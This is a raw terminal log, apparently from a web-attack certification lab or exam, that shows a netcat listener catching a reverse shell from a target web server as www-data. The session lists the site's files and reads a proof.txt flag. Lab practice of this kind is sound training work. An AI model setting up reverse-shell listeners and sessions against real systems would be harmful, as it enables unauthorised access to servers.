 (root💀gobots)-[08Mar2025 13:51:24]-[/home/kali/SUT/OSWA/exam2]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.49.66] from (UNKNOWN) [192.168.66.86] 35702

whoami
www-data
ls -la
total 36
drwxr-xr-x 2 www-data www-data  4096 Jun 28  2022 .
drwxr-xr-x 6 www-data www-data  4096 Jun 28  2022 ..
-rwxr-xr-x 1 www-data www-data    66 Jun 28  2022 .htaccess
-rw-r--r-- 1 www-data www-data  6004 Jun 28  2022 blogAdmin.php
-rw-r--r-- 1 www-data www-data 10711 Jun 28  2022 index.php
-rw-r--r-- 1 www-data www-data    33 Mar  8 13:19 proof.txt
cat proof.txt
9f916d62b65ae0b8fefa8a5ab8d5724c